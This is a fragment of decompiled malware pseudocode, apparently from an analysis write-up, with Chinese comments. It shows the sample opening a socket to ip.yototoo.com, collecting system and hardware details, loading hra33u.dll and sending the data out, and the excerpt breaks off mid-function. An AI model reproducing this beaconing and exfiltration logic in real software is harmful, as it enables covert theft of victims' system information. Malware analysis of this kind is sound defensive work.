 172 v3 = LoadLibraryA("KERNEL32.dll");
173 lstrcatA = GetProcAddress(v3, "lstrcatA");
174 hsocket = sub_403D6D(); // 创建 socket 地址是 ip.yototoo.com
175 dword_4083C4 = hsocket;
176 if ( hsocket != -1 )
177 {
178 sub_403221(hsocket, 75); // 初始化 socket 环境
179 memset(&Dst, 0, 0xB0u);
180 sub_4056E2(&Dst); // 获取系统版本信息和硬件信息
181 if ( sub_403274() == 1 ) // 加载hra33u.dll 成功
182 v52 += 2;
183 v53 += 3;
184 v54 += 4;
185 *(_DWORD *)buf = 176;
186 v38 = 119;
187 memcpy(Parameters, &Dst, 0xB0u);
188 if ( send(0, buf, 184, 0) != -1 ) // 发送信息
189 {
190 LibFileName = 'u';
191 v100 = 'r';